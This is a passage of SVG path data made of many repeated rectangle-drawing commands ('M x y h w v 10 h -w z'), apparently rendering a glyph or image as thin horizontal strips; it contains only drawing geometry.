z M 1110 3860 h 200 v 10 h -200 z M 1440 3860 h 80 v 10 h -80 z M 2060 3860 h 80 v 10 h -80 z M 2260 3860 h 80 v 10 h -80 z M 2470 3860 h 80 v 10 h -80 z M 2680 3860 h 80 v 10 h -80 z M 3850 3860 h 90 v 10 h -90 z M 4430 3860 h 100 v 10 h -100 z M 690 3850 h 90 v 10 h -90 z M 1110 3850 h 170 v 10 h -170 z M 1440 3850 h 90 v 10 h -90 z M 2060 3850 h 80 v 10 h -80 z M 2270 3850 h 70 v 10 h -70 z M 2470 3850 h 80 v 10 h -80 z M 2680 3850 h 80 v 10 h -80 z M 3850 3850 h 80 v 10 h -80 z M 4440 3850 h 90 v 10 h -90 z M 700 3840 h 80 v 10 h -80 z M 1100 3840 h 150 v 10 h -150 z M 1410 3840 h 120 v 10 h -120 z M 2060 3840 h 80 v 10 h -80 z M 2270 3840 h 80 v 10 h -80 z M 2470 3840 h 80 v 10 h -80 z M 2680 3840 h 80 v 10 h -80 z M 3840 3840 h 90 v 10 h -90 z M 4450 3840 h 90 v 10 h -90 z M 700 3830 h 80 v 10 h -80 z M 1100 3830 h 120 v 10 h -120 z M 1380 3830 h 150 v 10 h -150 z M 2060 3830 h 80 v 10 h -80 z M 2270 3830 h 80 v 10 h -80 z M 2480 3830 h 80 v 10 h -80 z M 2680 3830 h 80 v 10 h -80 z M 3840 3830 h 90 v 10 h -90 z M 4450 3830 h 90 v 10 h -90 z M 700 3820 h 80 v 10 h -80 z M 1100 3820 h 90 v 10 h -90 z M 1340 3820 h 200 v 10 h -200 z M 2060 3820 h 80 v 10 h -80 z M 2270 3820 h 80 v 10 h -80 z M 2480 3820 h 80 v 10 h -80 z M 2690 3820 h 80 v 10 h -80 z M 3830 3820 h 90 v 10 h -90 z M 4460 3820 h 80 v 10 h -80 z M 710 3810 h 80 v 10 h -80 z M 1100 3810 h 80 v 10 h -80 z M 1310 3810 h 230 v 10 h -230 z M 2070 3810 h 80 v 10 h -80 z M 2270 3810 h 80 v 10 h -80 z M 2480 3810 h 80 v 10 h -80 z M 2690 3810 h 80 v 10 h -80 z M 3830 3810 h 90 v 10 h -90 z M 4460 3810 h 80 v 10 h -80 z M 710 3800 h 80 v 10 h -80 z M 1100 3800 h 90 v 10 h -90 z M 1280 3800 h 260 v 10 h -260 z M 2070 3800 h 80 v 10 h -80 z M 2280 3800 h 80 v 10 h -80 z M 2480 3800 h 80 v 10 h -80 z M 2690 3800 h 80 v 10 h -80 z M 3830 3800 h 100 v 10 h -100 z M 4470 3800 h 70 v 10 h -70 z M 710 3790 h 80 v 10 h -80 z M 1110 3790 h 80 v 10 h -80 z M 1240 3790 h 310 v 10 h -310 z M 2070 3790 h 80 v 10 h -80 z M 2280 3790 h 80 v 10 h -80 z M 2490 3790 h 70 v 10 h -70 z M 2690 3790 h 80 v 10 h -80 z M 3820 3790 h 130 v 10 h -130 z M 4470 3790 h 80 v 10 h -80 z M 710 3780 h 90 v 10 h -90 z M 1110 3780 h 80 v 10 h -80 z M 1210 3780 h 340 v 10 h -340 z M 2070 3780 h 80 v 10 h -80 z M 2280 3780 h 80 v 10 h -80 z M 2490 3780 h 80 v 10 h -80 z M 2690 3780 h 80 v 10 h -80 z M 3820 3780 h 150 v 10 h -150 z M 4470 3780 h 80 v 10 h -80 z M 720 3770 h 80 v 10 h -80 z M 1110 3770 h 340 v 10 h -340 z M 1470 3770 h 80 v 10 h -80 z M 2080 3770 h 80 v 10 h -80 z M 2280 3770 h 80 v 10 h -80 z M 2490 3770 h 80 v 10 h -80 z M 2700 3770 h 80 v 10 h -80 z M 3810 3770 h 180 v 10 h -180 z M 4470 3770 h 80 v 10 h -80 z M 720 3760 h 80 v 10 h -80 z M 1110 3760 h 310 v 10 h -310 z M 1470 3760 h 80 v 10 h -80 z M 2080 3760 h 80 v 10 h -80 z M 2280 3760 h 80 v 10 h -80 z M 2490 3760 h 80 v 10 h -80 z M 2700 3760 h 80 v 10 h -80 z M 3810 3760 h 210 v 10 h -210 z M 4470 3760 h 80 v 10 h -80 z M 720 3750 h 90 v 10 h -90 z M 1120 3750 h 270 v 10 h -270 z M 1480 3750 h 80 v 10 h -80 z M 2080 3750 h 80 v 10 h -80 z M 2290 3750 h 80 v 10 h -80 z M 2490 3750 h 80 v 10 h -80 z M 2700 3750 h 80 v 10 h -80 z M 3800 3750 h 240 v 10 h -240 z M 4470 3750 h 70 v 10 h -70 z M 730 3740 h 80 v 10 h -80 z M 1120 3740 h 230 v 10 h -230 z M 1480 3740 h 80 v 10 h -80 z M 2080 3740 h 80 v 10 h -80 z M 2290 3740 h 80 v 10 h -80 z M 2500 3740 h 80 v 10 h -80 z M 2700 3740 h 80 v 10 h -80 z M 3800 3740 h 260 v 10 h -260 z M 4460 3740 h 80 v 10 h -80 z M 730 3730 h 80 v 10 h -80 z M 1130 3730 h 190 v 10 h -190 z M 1480 3730 h 80 v 10 h -80 z M 2080 3730 h 80 v 10 h -80 z M 2290 3730 h 80 v 10 h -80 z M 2500 3730 h 80 v 10 h -80 z M 2710 3730 h 80 v 10 h -80 z M 3790 3730 h 90 v 10 h -90 z M 3890 3730 h 190 v 10 h -190 z M 4460 3730 h 80 v 10 h -80 z M 730 3720 h 90 v 10 h -90 z M 1130 3720 h 160 v 10 h -160 z M 1490 3720 h 80 v 10 h -80 z M 2090 3720 h 80 v 10 h -80 z M 2290 3720 h 80 v 10 h -80 z M 2500 3720 h 80 v 10 h -80 z M 2710 3720 h 80 v 10 h -80 z M 3790 3720 h 90 v 10 h -90 z M 3910 3720 h 190 v 10 h -190 z M 4460 3720 h 80 v 10 h -80 z M 740 3710 h 80 v 10 h -80 z M 1140 3710 h 120 v 10 h -120 z M 1490 3710 h 80 v 10 h -80 z M 2090 3710 h 80 v 10 h -80 z M 2300 3710 h 80 v 10 h -80 z M 2500 3710 h 80 v 10 h -80 z M 2710 3710 h 80 v 10 h -80 z M 3780 3710 h 90 v 10 h -90 z M 3930 3710 h 200 v 10 h -200 z M 4450 3710 h 90 v 10 h -90 z M 740 3700 h 80 v 10 h -80 z M 1160 3700 h 60 v 10 h -60 z M 1490 3700 h 80 v 10 h -80 z M 2090 3700 h 80 v 10 h -80 z M 2300 3700 h 80 v 10 h -80 z M 2510 3700 h 70 v 10 h -70 z M 2710 3700 h 80 v 10 h -80 z M 3780 3700 h 90 v 10 h -90 z M 3960 3700 h 190 v 10 h -190 z M 4450 3700 h 80 v 10 h -80 z M 740 3690 h 80 v 10 h -80 z M 1490 3690 h 90 v 10 h -90 z M 2090 3690 h 80 v 10 h -80 z M 2300 3690 h 80 v 10 h -80 z M 2510 3690 h 80 v 10 h -80 z M 2710 3690 h 80 v 10 h -80 z M 3780 3690 h 80 v 10 h -80 z M 3980 3690 h 190 v 10 h -190 z M 4440 3690 h 90 v 10 h -90 z M 750 3680 h 80 v 10 h -80 z M 1500 3680 h 80 v 10 h -80 z M 2100 3680 h 80 v 10 h -80 z M 2300 3680 h 80 v 10 h -80 z M 2510 3680 h 80 v 10 h -80 z M 2720 3680 h 80 v 10 h -80 z M 3770 3680 h 100 v 10 h -100 z M 4000 3680 h 190 v 10 h -190 z M 4440 3680 h 80 v 10 h -80 z M 750 3670 h 80 v 10 h -80 z M 1500 3670 h 80 v 10 h -80 z M 2100 3670 h 80 v 10 h -80 z M 2300 3670 h 80 v 10 h -80 z M 2510 3670 h 80 v 10 h -80 z M 2720 3670 h 80 v 10 h -80 z M 3770 3670 h 120 v 10 h -120 z M 4020 3670 h 190 v 10 h -190 z M 4430 3670 h 90 v 10 h -90 z M 750 3660 h 80 v 10 h -80 z M 1500 3660 h 90 v 10 h -90 z M 2100 3660 h 80 v 10 h -80 z M 2310 3660 h 80 v 10 h -80 z M 2510 3660 h 80 v 10 h -80 z M 2720 3660 h 80 v 10 h -80 z M 3760 3660 h 150 v 10 h -150 z M 4050 3660 h 190 v 10 h -190 z M 4430 3660 h 80 v 10 h -80 z M 760 3650 h 80 v 10 h -80 z M 1500 3650 h 90 v 10 h -90 z M 2100 3650 h 80 v 10 h -80 z M 2310 3650 h 80 v 10 h -80 z M 2520 3650 h 80 v 10 h -80 z M 2720 3650 h 80 v 10 h -80 z M 3760 3650 h 170 v 10 h -170 z M 4070 3650 h 190 v 10 h -190 z M 4420 3650 h 90 v 10 h -90 z M 760 3640 h 80 v 10 h -80 z M 1460 3640 h 130 v 10 h -130 z M 2100 3640 h 80 v 10 h -80 z M 2310 3640 h 80 v 10 h -80 z M 2520 3640 h 80 v 10 h -80 z M 2730 3640 h 80 v 10 h -80 z M 3750 3640 h 210 v 10 h -210 z M 4090 3640 h 190 v 10 h -190 z M 4420 3640 h 90 v 10 h -90 z M 760 3630 h 80 v 10 h -80 z M 1430 3630 h 170 v 10 h -170 z M 2110 3630 h 80 v 10 h -80 z M 2310 3630 h 80 v 10 h -80 z M 2520 3630 h 80 v 10 h -80 z M 2730 3630 h 80 v 10 h -80 z M 3750 3630 h 230 v 10 h -230 z M 4110 3630 h 190 v 10 h -190 z M 4410 3630 h 90 v 10 h -90 z M 760 3620 h 90 v 10 h -90 z M 1400 3620 h 200 v 10 h -200 z M 2110 3620 h 80 v 10 h -80 z M 2320 3620 h 80 v 10 h -80 z M 2520 3620 h 80 v 10 h -80 z M 2730 3620 h 80 v 10 h -80 z M 3740 3620 h 260 v 10 h -260 z M 4130 3620 h 190 v 10 h -190 z M 4410 3620 h 90 v 10 h -90 z M 770 3610 h 80 v 10 h -80 z M 1370 3610 h 230 v 10 h -230 z M 2110 3610 h 80 v 10 h -80 z M 2320 3610 h 80 v 10 h -80 z M 2520 3610 h 80 v 10 h -80 z M 2730 3610 h 80 v 10 h -80 z M 3740 3610 h 280 v 10 h -280 z M 4160 3610 h 190 v 10 h -190 z M 4410 3610 h 80 v 10 h -80 z M 770 3600 h 80 v 10 h -80 z M 1340 3600 h 260 v 10 h -260 z M 2110 3600 h 80 v 10 h -80 z M 2320 3600 h 80 v 10 h -80 z M 2530 3600 h 80 v 10 h -80 z M 2730 3600 h 80 v 10 h -80 z M 3730 3600 h 90 v 10 h -90 z M 3850 3600 h 190 v 10 h -190 z M 4180 3600 h 190 v 10 h -190 z M 4400 3600 h 90 v 10 h -90 z M 770 3590 h 90 v 10 h -90 z M 1300 3590 h 310 v 10 h -310 z M 2120 3590 h 80 v 10 h -80 z M 2320 3590 h 80 v 10 h -80 z M 2530 3590 h 80 v 10 h -80 z M 2740 3590 h 80 v 10 h -80 z M 3730 3590 h 90 v 10 h -90 z M 3880 3590 h 190 v 10 h -190 z M 4200 3590 h 190 v 10 h -190 z M 4400 3590 h 80 v 10 h -80 z M 780 3580 h 80 v 10 h -80 z M 1270 3580 h 340 v 10 h -340 z M 2120 3580 h 80 v 10 h -80 z M 2320 3580 h 80 v 10 h -80 z M 2530 3580 h 80 v 10 h -80 z M 2740 3580 h 80 v 10 h -80 z M 3730 3580 h 80 v 10 h -80 z M 3900 3580 h 190 v 10 h -190 z M 4220 3580 h 260 v 10 h -260 z M 780 3570 h 80 v 10 h -80 z M 1240 3570 h 260 v 10 h -260 z M 1530 3570 h 80 v 10 h -80 z M 2120 3570 h 80 v 10 h -80 z M 2330 3570 h 80 v 10 h -80 z M 2530 3570 h 80 v 10 h -80 z M 2740 3570 h 80 v 10 h -80 z M 3720 3570 h 90 v 10 h -90 z M 3920 3570 h 190 v 10 h -190 z M 4240 3570 h 230 v 10 h -230 z M 780 3560 h 90 v 10 h -90 z M 1220 3560 h 250 v 10 h -250 z M 1530 3560 h 90 v 10 h -90 z M 2120 3560 h 80 v 10 h -80 z M 2330 3560 h 80 v 10 h -80 z M 2540 3560 h 80 v 10 h -80 z M 2740 3560 h 80 v 10 h -80 z M 3720 3560 h 80 v 10 h -80 z M 3940 3560 h 190 v 10 h -190 z M 4270 3560 h 200 v 10 h -200 z M 790 3550 h 80 v 10 h -80 z M 1210 3550 h 230 v 10 h -230 z M 1540 3550 h 80 v 10 h -80 z M 2120 3550 h 80 v 10 h -80 z M 2330 3550 h 80 v 10 h -80 z M 2540 3550 h 80 v 10 h -80 z M 2750 3550 h 70 v 10 h -70 z M 3710 3550 h 90 v 10 h -90 z M 3930 3550 h 220 v 10 h -220 z M 4290 3550 h 170 v 10 h -170 z M 790 3540 h 80 v 10 h -80 z M 1210 3540 h 200 v 10 h -200 z M 1540 3540 h 80 v 10 h -80 z M 2130 3540 h 80 v 10 h -80 z M 2330 3540 h 80 v 10 h -80 z M 2540 3540 h 80 v 10 h -80 z M 2750 3540 h 80 v 10 h -80 z M 3710 3540 h 80 v 10 h -80 z M 3930 3540 h 250 v 10 h -250 z M 4310 3540 h 150 v 10 h -150 z M 790 3530 h 80 v 10 h -80 z M 1200 3530 h 170 v 10 h -170 z M 1530 3530 h 100 v 10 h -100 z M 2130 3530 h 80 v 10 h -80 z M 2340 3530 h 80 v 10 h -80 z M 2540 3530 h 80 v 10 h -80 z M 2750 3530 h 80 v 10 h -80 z M 3700 3530 h 90 v 10 h -90 z M 3920 3530 h 280 v 10 h -280 z M 4330 3530 h 130 v 10 h -130 z M 800 3520 h 80 v 10 h -80 z M 1200 3520 h 140 v 10 h -140 z M 1500 3520 h 130 v 10 h -130 z M 2130 3520 h 80 v 10 h -80 z M 2340 3520 h 80 v 10 h -80 z M 2540 3520 h 80 v 10 h -80 z M 2750 3520 h 80 v 10 h -80 z M 3700 3520 h 80 v 10 h -80 z M 3920 3520 h 90 v 10 h -90 z M 4030 3520 h 190 v 10 h -190 z M 4350 3520 h 100 v 10 h -100 z M 800 3510 h 80 v 10 h -80 z M 1200 3510 h 110 v 10 h -110 z M 1470 3510 h 160 v 10 h -160 z M 2130 3510 h 80 v 10 h -80 z M 2340 3510 h 80 v 10 h -80 z M 2550 3510 h 80 v 10 h -80 z M 2750 3510 h 80 v 10 h -80 z M 3690 3510 h 90 v 10 h -90 z M 3920 3510 h 80 v 10 h -80 z M 4050 3510 h 190 v 10 h -190 z M 4360 3510 h 90 v 10 h -90 z M 800 3500 h 80 v 10 h -80 z M 1200 3500 h 80 v 10 h -80 z M 1440 3500 h 200 v 10 h -200 z M 2140 3500 h 70 v 10 h -70 z M 2340 3500 h 80 v 10 h -80 z M 2550 3500 h 80 v 10 h -80 z M 2760 3500 h 80 v 10 h -80 z M 3690 3500 h 90 v 10 h -90 z M 3910 3500 h 90 v 10 h -90 z M 4070 3500 h 190 v 10 h -190 z M 4360 3500 h 80 v 10 h -80 z M 800 3490 h 90 v 10 h -90 z M 1200 3490 h 80 v 10 h -80 z M 1400 3490 h 240 v 10 h -240 z M 2140 3490 h 80 v 10 h -80 z M 2340 3490 h 80 v 10 h -80 z M 2550 3490 h 80 v 10 h -80 z M 2760 3490 h 80 v 10 h -80 z M 3680 3490 h 90 v 10 h -90 z M 3910 3490 h 80 v 10 h -80 z M 4100 3490 h 190 v 10 h -190 z M 4350 3490 h 90 v 10 h -90 z M 810 3480 h 80 v 10 h -80 z M 1200 3480 h 80 v 10 h -80 z M 1370 3480 h 270 v 10 h -270 z M 2140 3480 h 80 v 10 h -80 z M 2350 3480 h 80 v 10 h -80 z M 2550 3480 h 80 v 10 h -80 z M 2760 3480 h 80 v 10 h -80 z M 3680 3480 h 90 v 10 h -90 z M 3900 3480 h 90 v 10 h -90 z M 4120 3480 h 190 v 10 h -190 z M 4350 3480 h 80 v 10 h -80 z M 810 3470 h 80 v 10 h -80 z M 1200 3470 h 90 v 10 h -90 z M 1340 3470 h 300 v 10 h -300 z M 2140 3470 h 80 v 10 h -80 z M 2350 3470 h 80 v 10 h -80 z M 2560 3470 h 80 v 10 h -80 z M 2760 3470 h 80 v 10 h -80 z M 3680 3470 h 80 v 10 h -80 z M 3900 3470 h 80 v 10 h -80 z M 4120 3470 h 210 v 10 h -210 z M 4340 3470 h 90 v 10 h -90 z M 810 3460 h 90 v 10 h -90 z M 1210 3460 h 80 v 10 h -80 z M 1300 3460 h 350 v 10 h -350 z M 2140 3460 h 80 v 10 h -80 z M 2350 3460 h 80 v 10 h -80 z M 2560 3460 h 80 v 10 h -80 z M 2770 3460 h 70 v 10 h -70 z M 3670 3460 h 90 v 10 h -90 z M 3890 3460 h 90 v 10 h -90 z M 4110 3460 h 310 v 10 h -310 z M 820 3450 h 80 v 10 h -80 z M 1210 3450 h 330 v 10 h -330 z M 1570 3450 h 80 v 10 h -80 z M 2150 3450 h 80 v 10 h -80 z M 2350 3450 h 80 v 10 h -80 z M 2560 3450 h 80 v 10 h -80 z M 2770 3450 h 80 v 10 h -80 z M 3670 3450 h 80 v 10 h -80 z M 3890 3450 h 90 v 10 h -90 z M 4110 3450 h 310 v 10 h -310 z M 820 3440 h 80 v 10 h -80 z M 1210 3440 h 300 v 10 h -300 z M 1570 3440 h 80 v 10 h -80 z M 2150 3440 h 80 v 10 h -80 z M 2360 3440 h 80 v 10 h -80 z M 2560 3440 h 80 v 10 h -80 z M 2770 3440 h 80 v 10 h -80 z M 3660 3440 h 90 v 10 h -90 z M 3880 3440 h 90 v 10 h -90 z M 4110 3440 h 80 v 10 h -80 z M 4210 3440 h 200 v 10 h -200 z M 820 3430 h 90 v 10 h -90 z M 1220 3430 h 260 v 10 h -260 z M 1580 3430 h 80 v 10 h -80 z M 2150 3430 h 80 v 10 h -80 z M 2360 3430 h 80 v 10 h -80 z M 2560 3430 h 80 v 10 h -80 z M 2770 3430 h 80 v 10 h -80 z M 3660 3430 h 80 v 10 h -80 z M 3880 3430 h 90 v 10 h -90 z M 4100 3430 h 90 v 10 h -90 z M 4230 3430 h 180 v 10 h -180 z M 830 3420 h 80 v 10 h -80 z M 1220 3420 h 230 v 10 h -230 z M 1580 3420 h 80 v 10 h -80 z M 2150 3420 h 80 v 10 h -80 z M 2360 3420 h 80 v 10 h -80 z M 2570 3420 h 80 v 10 h -80 z M 2770 3420 h 80 v 10 h -80 z M 3650 3420 h 90 v 10 h -90 z M 3870 3420 h 90 v 10 h -90 z M 4100 3420 h 80 v 10 h -80 z M 4250 3420 h 160 v 10 h -160 z M 830 3410 h 80 v 10 h -80 z M 1230 3410 h 180 v 10 h -180 z M 1580 3410 h 80 v 10 h -80 z M 2160 3410 h 70 v 10 h -70 z M 2360 3410 h 80 v 10 h -80 z M 2570 3410 h 80 v 10 h -80 z M 2780 3410 h 80 v 10 h -80 z M 3650 3410 h 80 v 10 h -80 z M 3870 3410 h 90 v 10 h -90 z M 4090 3410 h 90 v 10 h -90 z M 4270 3410 h 130 v 10 h -130 z M 830 3400 h 80 v 10 h -80 z M 1230 3400 h 150 v 10 h -150 z M 1580 3400 h 90 v 10 h -90 z M 2160 3400 h 80 v 10 h -80 z M 2360 3400 h 80 v 10 h -80 z M 2570 3400 h 80 v 10 h -80 z M 2780 3400 h 80 v 10 h -80 z M 3640 3400 h 90 v 10 h -90 z M 3870 3400 h 80 v 10 h -80 z M 4090 3400 h 80 v 10 h -80 z M 4290 3400 h 110 v 10 h -110 z M 840 3390 h 80 v 10 h -80 z M 1240 3390 h 110 v 10 h -110 z M 1590 3390 h 80 v 10 h -80 z M 2160 3390 h 80 v 10 h -80 z M 2370 3390 h 80 v 10 h -80 z M 2570 3390 h 80 v 10 h -80 z M 2780 3390 h 80 v 10 h -80 z M 3640 3390 h 90 v 10 h -90 z M 3860 3390 h 90 v 10 h -90 z M 4080 3390 h 90 v 10 h -90 z M 4300 3390 h 90 v 10 h -90 z M 840 3380 h 80 v 10 h -80 z M 1260 3380 h 60 v 10 h -60 z M 1590 3380 h 80 v 10 h -80 z M 2160 3380 h 80 v 10 h -80 z M 2370 3380 h 80 v 10 h -80 z M 2580 3380 h 80 v 10 h -80 z M 2780 3380 h 80 v 10 h -80 z M 3630 3380 h 90 v 10 h -90 z M 3860 3380 h 80 v 10 h -80 z M 4080 3380 h 80 v 10 h -80 z M 4300 3380 h 90 v 10 h -90 z M 840 3370 h 80 v 10 h -80 z M 1590 3370 h 90 v 10 h -90 z M 2160 3370 h 80 v 10 h -80 z M 2370 3370 h 80 v 10 h -80 z M 2580 3370 h 80 v 10 h -80 z M 2780 3370 h 80 v 10 h -80 z M 3630 3370 h 90 v 10 h -90 z M 3850 3370 h 90 v 10 h -90 z M 4070 3370 h 90 v 10 h -90 z M 4300 3370 h 80 v 10 h -80 z M 850 3360 h 80 v 10 h -80 z M 1600 3360 h 80 v 10 h -80 z M 2170 3360 h 80 v 10 h -80 z M 2370 3360 h 80 v 10 h -80 z M 2580 3360 h 80 v 10 h -80 z M 2790 3360 h 80 v 10 h -80 z M 3630 3360 h 80 v 10 h -80 z M 3850 3360 h 80 v 10 h -80 z M 4070 3360 h 90 v 10 h -90 z M 4290 3360 h 90 v 10 h -90 z M 850 3350 h 80 v 10 h -80 z M 1600 3350 h 80 v 10 h -80 z M 2170 3350 h 80 v 10 h -80 z M 2380 3350 h 80 v 10 h -80 z M 2580 3350 h 80 v 10 h -80 z M 2790 3350 h 80 v 10 h -80 z M 3620 3350 h 90 v 10 h -90 z M 3840 3350 h 90 v 10 h -90 z M 4060 3350 h 90 v 10 h -90 z M 4290 3350 h 80 v 10 h -80 z M 850 3340 h 80 v 10 h -80 z M 1600 3340 h 90 v 10 h -90 z M 2170 3340 h 80 v 10 h -80 z M 2380 3340 h 80 v 10 h -80 z M 2580 3340 h 80 v 10 h -80 z M 2790 3340 h 80 v 10 h -80 z M 3620 3340 h 80 v 10 h -80 z M 3840 3340 h 90 v 10 h -90 z M 4060 3340 h 90 v 10 h -90 z M 4280 3340 h 90 v 10 h -90 z M 850 3330 h 90 v 10 h -90 z M 1590 3330 h 100 v 10 h -100 z M 2170 3330 h 80 v 10 h -80 z M 2380 3330 h 80 v 10 h -80 z M 2590 3330 h 80 v 10 h -80 z M 2790 3330 h 80 v 10 h -80 z M 3610 3330 h 90 v 10 h -90 z M 3830 3330 h 90 v 10 h -90 z M 4060 3330 h 80 v 10 h -80 z M 4280 3330 h 80 v 10 h -80 z M 860 3320 h 80 v 10 h -80 z M 1560 3320 h 130 v 10 h -130 z M 2180 3320 h 70 v 10 h -70 z M 2380 3320 h 80 v 10 h -80 z M 2590 3320 h 80 v 10 h -80 z M 2800 3320 h 80 v 10 h -80 z M 3610 3320 h 80 v 10 h -80 z M 3830 3320 h 90 v 10 h -90 z M 4050 3320 h 90 v 10 h -90 z M 4270 3320 h 90 v 10 h -90 z M 860 3310 h 80 v 10 h -80 z M 1530 3310 h 160 v 10 h -160 z M 2180 3310 h 80 v 10 h -80 z M 2380 3310 h 80 v 10 h -80 z M 2590 3310 h 80 v 10 h -80 z M 2800 3310 h 80 v 10 h -80 z M 3600 3310 h 90 v 10 h -90 z M 3830 3310 h 80 v 10 h -80 z M 4050 3310 h 80 v 10 h -80 z M 4270 3310 h 90 v 10 h -90 z M 860 3300 h 90 v 10 h -90 z M 1490 3300 h 210 v 10 h -210 z M 2180 3300 h 80 v 10 h -80 z M 2390 3300 h 80 v 10 h -80 z M 2590 3300 h 80 v 10 h -80 z M 2800 3300 h 80 v 10 h -80 z M 3600 3300 h 90 v 10 h -90 z M 3820 3300 h 90 v 10 h -90 z M 4040 3300 h 90 v 10 h -90 z M 4260 3300 h 90 v 10 h -90 z M 870 3290 h 80 v 10 h -80 z M 1460 3290 h 240 v 10 h -240 z M 2180 3290 h 80 v 10 h -80 z M 2390 3290 h 80 v 10 h -80 z M 2600 3290 h 70 v 10 h -70 z M 2800 3290 h 80 v 10 h -80 z M 3590 3290 h 90 v 10 h -90 z M 3820 3290 h 80 v 10 h -80 z M 4040 3290 h 80 v 10 h -80 z M 4260 3290 h 90 v 10 h -90 z M 870 3280 h 80 v 10 h -80 z M 1430 3280 h 270 v 10 h -270 z M 2180 3280 h 80 v 10 h -80 z M 2390 3280 h 80 v 10 h -80 z M 2600 3280 h 80 v 10 h -80 z M 2800 3280 h 80 v 10 h -80 z M 3590 3280 h 90 v 10 h -90 z M 3810 3280 h 90 v 10 h -90 z M 4030 3280 h 90 v 10 h -90 z M 4250 3280 h 90 v 10 h -90 z M 870 3270 h 90 v 10 h -90 z M 1400 3270 h 310 v 10 h -310 z M 2190 3270 h 80 v 10 h -80 z M 2390 3270 h 80 v 10 h -80 z M 2600 3270 h 80 v 10 h -80 z M 2810 3270 h 80 v 10 h -80 z M 3580 3270 h 90 v 10 h -90 z M 3810 3270 h 80 v 10 h -80 z M 4030 3270 h 80 v 10 h -80 z M 4250 3270 h 90 v 10 h -90 z M 880 3260 h 80 v 10 h -80 z M 1360 3260 h 350 v 10 h -350 z M 2190 3260 h 80 v 10 h -80 z M 2400 3260 h 70 v 10 h -70 z M 2600 3260 h 80 v 10 h -80 z M 2810 3260 h 80 v 10 h -80 z M 3580 3260 h 90 v 10 h -90 z M 3800 3260 h 90 v 10 h -90 z M 4020 3260 h 90 v 10 h -90 z M 4250 3260 h 80 v 10 h -80 z M 880 3250 h 80 v 10 h -80 z M 1340 3250 h 250 v 10 h -250 z M 1630 3250 h 80 v 10 h -80 z M 2190 3250 h 80 v 10 h -80 z M 2400 3250 h 80 v 10 h -80 z M 2600 3250 h 80 v 10 h -80 z M 2810 3250 h 80 v 10 h -80 z M 3580 3250 h 80 v 10 h -80 z M 3800 3250 h 80 v 10 h -80 z M 4020 3250 h 90 v 10 h -90 z M 4240 3250 h 90 v 10 h -90 z M 880 3240 h 80 v 10 h -80 z M 1320 3240 h 240 v 10 h -240 z M 1630 3240 h 90 v 10 h -90 z M 2190 3240 h 80 v 10 h -80 z M 2400 3240 h 80 v 10 h -80 z M 2610 3240 h 80 v 10 h -80 z M 2810 3240 h 80 v 10 h -80 z M 3570 3240 h 90 v 10 h -90 z M 3790 3240 h 90 v 10 h -90 z M 4010 3240 h 90 v 10 h -90 z M 4240 3240 h 80 v 10 h -80 z M 890 3230 h 80 v 10 h -80 z M 1310 3230 h 220 v 10 h -220 z M 1640 3230 h 80 v 10 h -80 z M 2190 3230 h 80 v 10 h -80 z M 2400 3230 h 80 v 10 h -80 z M 2610 3230 h 80 v 10 h -80 z M 2820 3230 h 80 v 10 h -80 z M 3570 3230 h 80 v 10 h -80 z M 3790 3230 h 90 v 10 h -90 z M 4010 3230 h 90 v 10 h -90 z M 4230 3230 h 90 v 10 h -90 z M 890 3220 h 80 v 10 h -80 z M 1310 3220 h 190 v 10 h -190 z M 1640 3220 h 80 v 10 h -80 z M 2200 3220 h 80 v 10 h -80 z M 2400 3220 h 80 v 10 h -80 z M 2610 3220 h 80 v 10 h -80 z M 2820 3220 h 80 v 10 h -80 z M 3560 3220 h 90 v 10 h -90 z M 3780 3220 h 90 v 10 h -90 z M 4010 3220 h 80 v 10 h -80 z M 4230 3220 h 80 v 10 h -80 z M 890 3210 h 80 v 10 h -80 z M 1300 3210 h 170 v 10 h -170 z M 1630 3210 h 100 v 10 h -100 z M 2200 3210 h 80 v 10 h -80 z M 2410 3210 h 80 v 10 h -80 z M 2610 3210 h 80 v 10 h -80 z M 2820 3210 h 80 v 10 h -80 z M 3560 3210 h 80 v 10 h -80 z M 3780 3210 h 90 v 10 h -90 z M 4000 3210 h 90 v 10 h -90 z M 4220 3210 h 90 v 10 h -90 z M 890 3200 h 90 v 10 h -90 z M 1300 3200 h 130 v 10 h -130 z M 1590 3200 h 140 v 10 h -140 z M 2200 3200 h 80 v 10 h -80 z M 2410 3200 h 80 v 10 h -80 z M 2620 3200 h 70 v 10 h -70 z M 2820 3200 h 80 v 10 h -80 z M 3550 3200 h 90 v 10 h -90 z M 3780 3200 h 80 v 10 h -80 z M 4000 3200 h 80 v 10 h -80 z M 4220 3200 h 90 v 10 h -90 z M 900 3190 h 80 v 10 h -80 z M 1300 3190 h 100 v 10 h -100 z M 1560 3190 h 170 v 10 h -170 z M 2200 3190 h 80 v 10 h -80 z M 2410 3190 h 80 v 10 h -80 z M 2620 3190 h 80 v 10 h -80 z M 2820 3190 h 80 v 10 h -80 z M 3550 3190 h 90 v 10 h -90 z M 3770 3190 h 90 v 10 h -90 z M 3990 3190 h 90 v 10 h -90 z M 4210 3190 h 90 v 10 h -90 z M 900 3180 h 80 v 10 h -80 z M 1300 3180 h 80 v 10 h -80 z M 1530 3180 h 200 v 10 h -200 z M 2210 3180 h 80 v 10 h -80 z M 2410 3180 h 80 v 10 h -80 z M 2620 3180 h 80 v 10 h -80 z M 2830 3180 h 80 v 10 h -80 z M 3540 3180 h 90 v 10 h -90 z M 3770 3180 h 80 v 10 h -80 z M 3990 3180 h 80 v 10 h -80 z M 4210 3180 h 90 v 10 h -90 z M 900 3170 h 90 v 10 h -90 z M 1300 3170 h 80 v 10 h -80 z M 1490 3170 h 250 v 10 h -250 z M 2210 3170 h 80 v 10 h -80 z M 2420 3170 h 70 v 10 h -70 z M 2620 3170 h 80 v 10 h -80 z M 2830 3170 h 80 v 10 h -80 z M 3540 3170 h 90 v 10 h -90 z M 3760 3170 h 90 v 10 h -90 z M 3980 3170 h 90 v 10 h -90 z M 4210 3170 h 80 v 10 h -80 z M 910 3160 h 80 v 10 h -80 z M 1300 3160 h 80 v 10 h -80 z M 1460 3160 h 280 v 10 h -280 z M 2210 3160 h 80 v 10 h -80 z M 2420 3160 h 80 v 10 h -80 z M 2620 3160 h 80 v 10 h -80 z M 2830 3160 h 80 v 10 h -80 z M 3530 3160 h 90 v 10 h -90 z M 3760 3160 h 80 v 10 h -80 z M 3980 3160 h 90 v 10 h -90 z M 4200 3160 h 90 v 10 h -90 z M 910 3150 h 80 v 10 h -80 z M 1300 3150 h 90 v 10 h -90 z M 1430 3150 h 310 v 10 h -310 z M 2210 3150 h 80 v 10 h -80 z M 2420 3150 h 80 v 10 h -80 z M 2630 3150 h 80 v 10 h -80 z M 2830 3150 h 80 v 10 h -80 z M 3530 3150 h 90 v 10 h -90 z M 3750 3150 h 90 